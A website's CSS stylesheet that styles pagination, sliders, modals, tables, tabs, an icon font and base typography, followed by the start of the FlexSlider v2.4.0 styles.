.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #B81204; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

.slider { position: relative; height: 0.5rem; margin-top: 1.25rem; margin-bottom: 2.25rem; background-color: #e6e6e6; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: none; touch-action: none; }

.slider-fill { position: absolute; top: 0; left: 0; display: inline-block; max-width: 100%; height: 0.5rem; background-color: #cacaca; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.slider-fill.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider-handle { position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); left: 0; z-index: 1; display: inline-block; width: 1.4rem; height: 1.4rem; border-radius: 0; background-color: #B81204; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -ms-touch-action: manipulation; touch-action: manipulation; }

[data-whatinput='mouse'] .slider-handle { outline: 0; }

.slider-handle:hover { background-color: #9c0f03; }

.slider-handle.is-dragging { -webkit-transition: all 0s linear; transition: all 0s linear; }

.slider.disabled, .slider[disabled] { opacity: 0.25; cursor: not-allowed; }

.slider.vertical { display: inline-block; width: 0.5rem; height: 12.5rem; margin: 0 1.25rem; -webkit-transform: scale(1, -1); transform: scale(1, -1); }

.slider.vertical .slider-fill { top: 0; width: 0.5rem; max-height: 100%; }

.slider.vertical .slider-handle { position: absolute; top: 0; left: 50%; width: 1.4rem; height: 1.4rem; -webkit-transform: translateX(-50%); transform: translateX(-50%); }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(10, 10, 10, 0.45); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 600px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #333333; }

tfoot { background: #f1f1f1; color: #333333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fefefe; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary, .events-list .event-details a.tabs.button { background: #B81204; }

.tabs.primary > li > a, .events-list .event-details a.tabs.button > li > a { color: #fefefe; }

.tabs.primary > li > a:hover, .events-list .event-details a.tabs.button > li > a:hover, .tabs.primary > li > a:focus, .events-list .event-details a.tabs.button > li > a:focus { background: #c81404; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #B81204; }

.tabs-title > a:hover { background: #fefefe; color: #9e0f03; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #B81204; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fefefe; color: #333333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #fefefe; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); box-shadow: 0 0 6px 1px rgba(184, 18, 4, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #0a0a0a; color: #fefefe; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto; height: auto; overflow: visible; clip: auto; white-space: normal; clip-path: none; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle, #page-id-72 .accordion-wrap .accordion-click { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

h1 { font-weight: 600; }

h2, h3, h4, h5, h6 { font-weight: 700; }

@media print, screen and (min-width: 64em) { h1 { font-size: 1.77778rem; }
  h2 { font-size: 1.55556rem; }
  h3 { font-size: 1.33333rem; }
  h4 { font-size: 1.22222rem; }
  p { font-size: 1.11111rem; } }

a { color: #333333; text-decoration: underline; }

i { vertical-align: middle; }

.heading { font-family: "Open Sans", sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.normal { list-style: disc; }

ul.normal li { background: none; padding: 0; }

ul.no-style { list-style: none; }

ol { list-style: none; counter-reset: custom-counter; margin: 0 0 1.66667rem 4.44444rem; }

ol li { counter-increment: custom-counter; position: relative; }

ol li::before { content: counter(custom-counter) ". "; display: block; position: absolute; right: 100%; top: 0; margin-right: 12px; }

@media screen and (max-width: 63.9375em) { ol { margin-left: 60px; } }

ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 1.66667rem; padding: 0; list-style: none; }

ul:not([class]) > li, ul.custom-list > li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 1.55556rem; color: #333333; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 0.5rem; }

ul:not([class]) > li > ul li, ul.custom-list > li > ul li { list-style-type: none; margin-bottom: 0.16667rem; position: relative; background-image: none; }

ul:not([class]) > li > ul li::before, ul.custom-list > li > ul li::before { position: absolute; content: ""; width: 0.44444rem; height: 0.08333rem; background: currentColor; right: calc(99%); top: 0.83333rem; }

ul:not([class]).dark li, ul.custom-list.dark li { background-image: url("/images/image-list-dark.png"); }

@media print, screen and (min-width: 64em) { ul:not([class]), ul.custom-list { margin: 0 0 1.66667rem 2.77778rem; }
  ul:not([class]) li > ul, ul.custom-list li > ul { padding-left: 1.11111rem; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.four-columns-ordered::before, ul.four-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.four-columns-ordered { -webkit-column-count: 4; -moz-column-count: 4; column-count: 4; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

ul.four-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.four-columns::before, ul.four-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.four-columns::after { clear: both; }

ul.four-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.four-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.four-columns li { -ms-flex-preferred-size: 25%; flex-basis: 25%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
